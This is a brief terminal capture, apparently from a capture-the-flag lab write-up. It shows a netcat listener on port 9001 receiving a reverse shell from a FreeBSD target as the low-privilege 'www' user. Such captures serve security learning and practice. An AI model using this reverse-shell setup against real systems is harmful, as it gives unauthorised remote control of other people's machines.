 →  ~ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.234] 18125
FreeBSD Schooled 13.0-BETA3 FreeBSD 13.0-BETA3 #0 releng/13.0-n244525-150b4388d3b: F
ri Feb 19 04:04:34 UTC 2021     root@releng1.nyi.freebsd.org:/usr/obj/usr/src/amd64.
amd64/sys/GENERIC  amd64
11:35AM  up  2:47, 0 users, load averages: 0.81, 0.72, 0.72
USER       TTY      FROM    LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$
RPUNK